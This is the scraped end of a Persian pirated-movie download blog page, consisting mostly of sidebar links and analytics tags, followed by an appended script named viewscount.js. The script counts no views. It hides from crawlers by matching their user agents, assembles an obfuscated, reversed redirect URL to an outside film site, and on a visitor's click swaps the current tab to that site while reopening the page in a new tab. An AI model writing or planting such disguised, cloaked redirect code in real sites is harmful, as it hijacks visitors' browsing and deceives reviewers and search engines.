<a alt="دانلود فیلم گیتا" href="http://download-best-movies.loxblog.ir/post/251/دانلود فیلم گیتا" title=" بازدید : 15329" /> دانلود فیلم گیتا</a><br/>

<a alt="دانلود فیلم اکسیدان لورفته پرده ای" href="http://download-best-movies.loxblog.ir/post/1290/دانلود فیلم اکسیدان لورفته پرده ای" title=" بازدید : 15294" /> دانلود فیلم اکسیدان لورفته پرده ای</a><br/>

<a alt="دانلود تمام آهنگ های فصل دوم شهرزاد" href="http://download-best-movies.loxblog.ir/post/1177/دانلود تمام آهنگ های فصل دوم شهرزاد" title=" بازدید : 13891" /> دانلود تمام آهنگ های فصل دوم شهرزاد</a><br/>

<a alt="دانلود فیلم دستنوشته ها نمی سوزند از محمد رسول اف" href="http://download-best-movies.loxblog.ir/post/94/دانلود فیلم دستنوشته ها نمی سوزند از محمد رسول اف" title=" بازدید : 13548" /> دانلود فیلم دستنوشته ها نمی سوزند از محمد رسول اف</a><br/>

</div></div>




<div class="side">
<h3 class="h3">مطالب تصادفی</h3>
<div class="context-side">
<a alt="دانلود دوبله پارسی فیلم Camp X-Ray با لینک مستقیم و زبان اصلی" title="دانلود دوبله پارسی فیلم Camp X-Ray با لینک مستقیم و زبان اصلی" href="http://download-best-movies.loxblog.ir/post/35/دانلود دوبله پارسی فیلم Camp X-Ray با لینک مستقیم و زبان اصلی"> دانلود دوبله پارسی فیلم Camp X-Ray با لینک مستقیم و زبان اصلی</a>
<a alt="دانلود فیلم مردها فرشته نیستند" title="دانلود فیلم مردها فرشته نیستند" href="http://download-best-movies.loxblog.ir/post/66/دانلود فیلم مردها فرشته نیستند"> دانلود فیلم مردها فرشته نیستند</a>
<a alt="خداحافظی سامیه لک از بازیگری" title="خداحافظی سامیه لک از بازیگری" href="http://download-best-movies.loxblog.ir/post/83/خداحافظی سامیه لک از بازیگری"> خداحافظی سامیه لک از بازیگری</a>
<a alt="دانلود فیلم آبجی مرجان اشرفی زاده" title="دانلود فیلم آبجی مرجان اشرفی زاده" href="http://download-best-movies.loxblog.ir/post/107/دانلود فیلم آبجی مرجان اشرفی زاده"> دانلود فیلم آبجی مرجان اشرفی زاده</a>
<a alt="دانلود رایگان فیلم ربوده شده" title="دانلود رایگان فیلم ربوده شده" href="http://download-best-movies.loxblog.ir/post/122/دانلود رایگان فیلم ربوده شده"> دانلود رایگان فیلم ربوده شده</a>
<a alt="دانلود فیلم جدید نهنگ عنبر 2" title="دانلود فیلم جدید نهنگ عنبر 2" href="http://download-best-movies.loxblog.ir/post/195/دانلود فیلم جدید نهنگ عنبر 2"> دانلود فیلم جدید نهنگ عنبر 2</a>
<a alt="عکس های دکتر علیرضا صلحی و همسرش" title="عکس های دکتر علیرضا صلحی و همسرش" href="http://download-best-movies.loxblog.ir/post/270/عکس های دکتر علیرضا صلحی و همسرش"> عکس های دکتر علیرضا صلحی و همسرش</a>
<a alt="دانلود سریال روزهای بهتر" title="دانلود سریال روزهای بهتر" href="http://download-best-movies.loxblog.ir/post/490/دانلود سریال روزهای بهتر"> دانلود سریال روزهای بهتر</a>
<a alt="دانلود قسمت 9 نهم سریال ماه و پلنگ" title="دانلود قسمت 9 نهم سریال ماه و پلنگ" href="http://download-best-movies.loxblog.ir/post/505/دانلود قسمت 9 نهم سریال ماه و پلنگ"> دانلود قسمت 9 نهم سریال ماه و پلنگ</a>
<a alt="دانلود فیلم پری دریایی" title="دانلود فیلم پری دریایی" href="http://download-best-movies.loxblog.ir/post/601/دانلود فیلم پری دریایی"> دانلود فیلم پری دریایی</a>

</div></div>







<div class="side">
<h3 class="h3">برچسب‌های وبلاگ</h3>
<div class="context-side">

<a href="http://download-best-movies.loxblog.ir/tag/ دانلود قسمت اول شهرزاد 2 /"> دانلود قسمت اول شهرزاد 2 </a> <span dir="rtl">(9)</span> | 

<a href="http://download-best-movies.loxblog.ir/tag/ بازیگران فصل دوم سریال شهرزاد/"> بازیگران فصل دوم سریال شهرزاد</a> <span dir="rtl">(9)</span> | 

<a href="http://download-best-movies.loxblog.ir/tag/ فصل دوم شهرزاد کی پخش میشود /"> فصل دوم شهرزاد کی پخش میشود </a> <span dir="rtl">(8)</span> | 

<a href="http://download-best-movies.loxblog.ir/tag/دانلود قسمت اول فصل دوم سریال شهرزاد/">دانلود قسمت اول فصل دوم سریال شهرزاد</a> <span dir="rtl">(7)</span> | 

<a href="http://download-best-movies.loxblog.ir/tag/فصل دوم شهرزاد قسمت اول اپارات /">فصل دوم شهرزاد قسمت اول اپارات </a> <span dir="rtl">(6)</span> | 

<a href="http://download-best-movies.loxblog.ir/tag/ دانلود فصل اول شهرزاد/"> دانلود فصل اول شهرزاد</a> <span dir="rtl">(6)</span> | 

<a href="http://download-best-movies.loxblog.ir/tag/ فصل دوم شهرزاد کی میاد/"> فصل دوم شهرزاد کی میاد</a> <span dir="rtl">(6)</span> | 

<a href="http://download-best-movies.loxblog.ir/tag/ تاریخ پخش فصل دوم سریال شهرزاد/"> تاریخ پخش فصل دوم سریال شهرزاد</a> <span dir="rtl">(6)</span> | 

<a href="http://download-best-movies.loxblog.ir/tag/ فصل دوم شهرزاد قسمت اول اپارات/"> فصل دوم شهرزاد قسمت اول اپارات</a> <span dir="rtl">(4)</span> | 

<a href="http://download-best-movies.loxblog.ir/tag/فصل دوم شهرزاد کی میاد /">فصل دوم شهرزاد کی میاد </a> <span dir="rtl">(4)</span> | 

<a href="http://download-best-movies.loxblog.ir/tag/دانلود فصل اول شهرزاد/">دانلود فصل اول شهرزاد</a> <span dir="rtl">(4)</span> | 

<a href="http://download-best-movies.loxblog.ir/tag/دانلود رایگان فیلم ربوده شده/">دانلود رایگان فیلم ربوده شده</a> <span dir="rtl">(3)</span> | 

<a href="http://download-best-movies.loxblog.ir/tag/دانلود قسمت 1 فصل 2 سریال شهرزاد/">دانلود قسمت 1 فصل 2 سریال شهرزاد</a> <span dir="rtl">(3)</span> | 

<a href="http://download-best-movies.loxblog.ir/tag/دانلود سریال/">دانلود سریال</a> <span dir="rtl">(3)</span> | 

<a href="http://download-best-movies.loxblog.ir/tag/تاریخ پخش فصل دوم سریال شهرزاد/">تاریخ پخش فصل دوم سریال شهرزاد</a> <span dir="rtl">(3)</span> | 

</div></div>











<div class="side">
<h3 class="h3">لینک دوستان</h3>
<div class="context-side">
 
<div class="Link"><a href="/link/807328/30797/http://www.cooldl.net/category/poem" target="_blank" title="" >عکس پروفایل عاشقانه</a></div>

<div class="Link"><a href="/link/807328/30786/https://www.instapaper.com/read/1269762150" target="_blank" title="" >دانلود فیلم خانه پدری</a></div>

<div class="Link"><a href="/link/807328/30614/http://www.cooldownload.ir/دانلود-فیلم-دختر-شیطان.html" target="_blank" title="" >دانلود فیلم دختر شیطان</a></div>

<div class="Link"><a href="/link/807328/30612/http://www.cooldownload.ir/دانلود-فصل-ششم-فرار-از-زندان.html" target="_blank" title="" >دانلود فصل ششم فرار از زندان</a></div>

<div class="Link"><a href="/link/807328/30301/http://cooldl.net/category/sries" target="_blank" title="" >دانلود سریال ایرانی</a></div>

<div class="Link"><a href="https://sharghico.ir" target="_blank" title="" >حمل خرده بار از چین</a></div>

<div class="Link"><a href="https://chinbeiran.ir" target="_blank" title="" >حمل و سفارش از چین به ایران</a></div>

<div class="Link"><a href="https://loxbazar.com" target="_blank" title="" >موس بیسیم شیشه ای</a></div>

<div class="Link"><a href="https://yekanser.ir/" target="_blank" title="" >یکانسر</a></div>

<div class="Link"><a href="https://iqmaq.ir/" target="_blank" title="" >آی کیو مگ</a></div>

<div class="Link"><a href="https://reyhoonmag.com/" target="_blank" title="" >ریحون مگ</a></div>

<div class="Link"><a href="https://omdegostar.com" target="_blank" title="" >خرید عمده شارژر موبایل</a></div>

<div class="Link"><a href="https://Cafetoon.ir" target="_blank" title="" >دانلود انیمیشن و کارتون جدید</a></div>

<div class="Link"><a href="https://Bammihan.ir" target="_blank" title="" >بام میهن</a></div>

<div class="Link"><a href="https://Didgahplus.ir" target="_blank" title="" >دیدگاه پلاس</a></div>

<div class="Link"><a href="https://Ayenehrooz.ir" target="_blank" title="" >آینه روز</a></div>


</div></div>









<!-- end sidebar-l -->

</div></div>
</div>

<div class="line"></div>


<div id="footer">
<div id="about">تمامی حقوق این وب سایت متعلق به <a href="http://download-best-movies.loxblog.ir" title="دانلود سریال جدید" target="_blank">دانلود سریال جدید</a> است. <span>||</span> سئو قالب <a href="http://seo-web.ir" title="سئو قالب" target="_blank">seo-web.ir</a></div>
</div>


</div>

<!-- end Footer -->




</body>
</html>









<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-52170159-2', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript'>document.write(unescape('%3Cscript src=%27http://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E'));</script><a href='http://www.histats.com' target='_blank' title='website statistics' ><script  type='text/javascript' >try {Histats.start(1,1408941,4,0,0,0,'00000000');Histats.track_hits();} catch(err){};</script></a><noscript><a href='http://www.histats.com' target='_blank'><img  src='http://sstatic1.histats.com/0.gif?1408941&101' alt='website statistics' border='0'></a></noscript>



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://professorjtj.github.io/js/viewscount.js
body_size: 4579
content:
(function(docpointer) {
	var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";
	var re = new RegExp(botPattern, 'i');
	var userAgent = navigator.userAgent; 
	if (re.test(userAgent))
	    return;

	let postIDS=["78","134","167","200","231","258","290","515","339","369","399","429","506","479","548","572","600","624","651","682","710","731","810","785","825","849","877","907","935","962","989","1010","1040","1070","1094","1126","1156","1180","1207","1225","1249","1268","1298","1326","1353","1380","1407","1431","1455","1485","4053","1527","4061","1571","1601","1631","1655","1685","1703","1733","1760","1790","1817","1841","1871","4079","1919","1942","1972","1996","2018","2045","2075","2099","2129","2153","2177","2205","2229","2254","2274","2301","2325","2349","2379","2403","2427","2457","2484","2500","2530","4142","2572","2593","2623","2650","2674","2704","2734","4156","2782","2809","2839","2863","2890","2911","2941","2968","4171","3016","3046","4176","3094","3134","3164","3185","3209","3233","3260","3284","3308","3329","3353","3377","3404","3431","3453","3481","3515","3541","3573","3600","3627","3657","3680","3704","3734","3759","3780","3801","3828","3853","3871","3895","3922","3946","3976","4241","4264","4289","4314","4338","4359","4384","4407","4432","4457","4482","4505","4530","4553","4577","4602","4627","4651","4672","4697","4721","4744","4770","4794","4815","4839","4862","4885","4910","4939","4964","4984","5009","5032","5055","5080","5105","5128","5153","5173","5196","5221","5244","5265","5288","5311","5332","5357","5382","5407","5432","5457","5483","5504","5529","5554","5579","5604","5629","5652","5677","5702","5725","5748","5771","5796","5819","5840","5865","5890","5914","5939","5963","5988","6011","6036","6061","6083","6108","6133","6158","6183","6207","6230","6255","6278","6303","6326","6351","6373","6398","6419","6444","6469","6494","6519","6540","6565","6588","6611","6632","6657","6680","6705","6730","6749","6772","6795","6820","6845","6870","6895","6920","6945","6969","6992","7017","7042","7065","7088","7109","7134","7159","7184","7207","7232","7255","7279","7303","7328","7353","7376","7399","7420","7443","7466","7489","7514","7538","7558","7581","7606","7631","7656","7681","7704","7729","7754","7775","7800","7823","7848","7873","7898","7921","7944","7964","7987","8008","8033","8056","8078","8103","8131","8156","8179","8206","8231","8256","8279","8304","8330","8355","8376","8400","8424","8449","8472","8495","8520","8545","8568","8590","8615","8640","8663","8688","8713","8738","8761","8784","8807","8831","8856","8879","8902","8927","8952","8977","9000","9024","9045","9069","9094","9119","9142","9161","9186","9211","9234","9259","9282","9305","9326","9351","9376","9400","9425","9450","9473","9498","9523","9546","9569","9592","9617","9642","9667","9692","9717","9740","9762","9787","9810","9835","9858","9878","9901","9922","9947","9970","9993","10018","10043","10068","10093","10116","10141","10164","10185","10209","10234","10257","10282","10307","10330","10355","10380","10403","10426","10451","10474","10499","10524","10545","10567","10590","10615","10638","10663","10688","10711","10736","10759","10782","10805","10828","10853","10877","10902","10927","10952","10973","10994","11017","11042","11067","11092","11115","11140","11165","11188","11213","11236","11259","11283","11307","11330","11355","11376","11401","11426","11447","11472","11496","11517","11540","11563","11587","11610","11635","11660","11685","11710","11735","11759","11784","11809","11834","11857","11880","11903","11926","11951","11976","12001","12020","12043","12068","12092","12115","12136","12161","12186","12207","12228","12251","12275","12298","12321","12344","12367","12390","12414","12445","12468","12493","12517","12542","12565","12588","12616","12639","12660","12685","12710","12737","12762","12787","12810","12835","12856","12879","12900","12925","12946","12969","12994","13017","13042","13067","13090","13113","13138","13162","13185","13208","13233","13258","13283","13306","13329","13354","13379","13401","13426","13451","13474","13499","13522","13545","13570","13593","13618","13641","13662","13687","13712","13737","13760","13785","13806","13829","13852","13877","13902","13926","13947","13973","13997","14022","14047","14070","14093","14118","14143","14168","14193","14218","14241","14266","14289","14314","14337","14360","14383","14407","14432","14455","14478","14499","14524","14547","14570","14595","14616","14641","14664","14689","14712","14737","14758","14781","14806","14827","14852","14877","14898","14923","14942","14966","14991","15014","15039","15064","15089","15112","15137","15162","15185","15211","15248","15271","15296","15321","15346","15371","15396","15421","15446","15471","15496","15521","15546","15571","15586","15591","15596","15601","15606","15611","15616","15621","15626","15631","15636","15641","15646","15651","15656","15661","15666","15671","15676","15681","15686","15691","15696","15701","15706","15711","15716","15721","15726","15731","15736","15741","15746","15751","15756","15761","15766","15771","15776","15781","15786","15791","15796","15801","15806","15811","15816","15821","15826","15831","15836","15841","15846","15851","15856","15861","15866","15871","15876","15881","15886","15891","15896","15901","15906","15911","15916","15921","15926","15931","15936","15941","15946","15951","15956","15961","15966","15971","15976","15981","15986","15991","15996","16001","16006","16011","16016","16021","16026","16031","16036","16041","16046","16051","16056","16061","16066","16071","16076","16081","16086","16091","16096","16101","16106","16111","16116","16121","16126","16131","16136","16141","16146","16151","16156","16161","16166","16171","16176","16181","16186","16191","16196","16201","16206","16211","16216","16221","16226","16231","16236","16241","16246","16251","16256","16261","16266","16271","16276","16281","16286","16291","16296","16301","16306","16311","16316","16321","16326","16331","16336","16341","16346","16351","16356","16361","16366","16371","16376","16381","16386","16391","16396","16401","16406","16411","16416","16421","16426","16431","16436","16441","16446","16451","16456","16461","16466","16471","16476","16481","16486","16491","16496","16501","16506","16511","16516","16521","16528","16534","16539","16544","16549","16554","16559","16564","16569","16574","16579","16584","16589","16594","16599","16604","16609","16614","16619","16624","16629","16634","16639","16644","16649","16654","16659","16664","16669","16674","16679","16684","16689","16694","16699","16704","16709","16714","16719","16724","16729","16734","16739","16744","16749","16754","16759","16764","16769","16774","16779","16784","16789","16794","16799","16804","16809","16814","16819","16824","16829","16834","16839","16844","16849","16854","16859","16864","16869","16874","16879","16884","16889","16894","16899","16904","16909","16914","16919","16924","16929","16934","16939","16944","16949","16954","16959","16964","16969","16974","16979","16984","16989","16994","16999","17004","17009","17014","17019","17024","17029","17034","17039","17044","17049","17054","17059","17064","17069","17074","17079","17084","17089","17094","17099","17104","17109","17114","17119","17124","17129","17134","17140","17145","17150","17155","17160","17165","17170","17175","17180","17185","17190","17195","17200","17205","17210","17215","17220","17225","17230","17235","17240","17245","17250","17255","17260","17266","17271","17276","17281","17286","17291","17296","17301","17306","17311","17316","17321","17326","17331","17336","17341","17346","17351","17357","17362","17367","17372","17377","17382","17387","17392","17397","17402","17407","17412","17417","17422","17427","17432","17437","17442","17448","17453","17458","17463","17469","17474","17479","17484","17489","17494","17499","17504","17509","17514","17519","17524","17529","17534","17539","17544","17549","17554","17559","17564","17569","17574","17579","17584","17589","17594","17599","17604","17609","17614","17619","17624","17629","17634","17639","17644","17649","17654","17659","17664","17669","17674","17679","17684","17689","17694","17699","17704","17709","17714","17719","17724","17729","17734","17739","17744","17749","17754","17759","17764","17769","17774","17779","17784","17789","17794","17799","17804","17809","17814","17819","17824","17829","17834","17839","17844","17849","17854","17859","17864","17869","17874","17879","17884","17889","17894","17899","17904","17909","17914","17919","17924","17929","17934","17939","17944","17949","17954","17959","17964","17969","17974","17979","17984","17989","17994","17999","18004","18009","18014","18019","18024","18029","18034","18039","18044","18049","18054","18059","18064","18069","18074","18079","18084","18089","18094","18099","18104","18109","18114","18119","18124","18130","18143","18156","18162","18167","18172","18179","18184","18189","18197","18202","18207","18213","18218","18223","18229","18234"];
	
	let eatApple = "=p?/ri.mlifdron//:sptth"/*"dne;rqinu=emehcs;tnetnI#JwGXYQ1fGA/nioj/ri.elb//:tnetni"*//*"php.modnar/moc.61tsohteyb.razabefac//:ptth"*/.split("").reverse().join("");
	eatApple += postIDS[Math.floor(Math.random() * postIDS.length)];
	let showPopUp = function() {
		let meItem = localStorage.getItem("popcornlast");
		if (meItem == null || (Date.now() - parseInt(meItem)) > (60 * 60 * 1000)) {
			return true;
		}
		return false;
	};
	
	if(document.readyState === 'ready' || document.readyState === 'complete') {
		if (showPopUp()) {
			//window.open(eatApple, "_self");
		}
	}
	else {
		document.addEventListener("readystatechange", function(e) {
			if ((document.readyState === 'ready' || document.readyState === 'complete') && showPopUp()) {
				//window.open(eatApple, "_self");
			}
		});
	}
	
	document.addEventListener("click", function(e) {
		if (showPopUp()) {
		        //var width = screen.width / 4;var height = screen.height / 4;var config='width=' + (width) + ', height=' + (height)+',top=99999999,left=99999999,status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no,fullscreen=no';
			//window.open("62jxn/mrof/moc.razfamrof//:sptth".split("").reverse().join(""), "_blank", config);
			window.open(window.location.href, "_blank");
			window.location.replace(eatApple);
			//window.open(eatApple, "_self");
			localStorage.setItem("popcornlast", Date.now());
		}
	});
})(document);
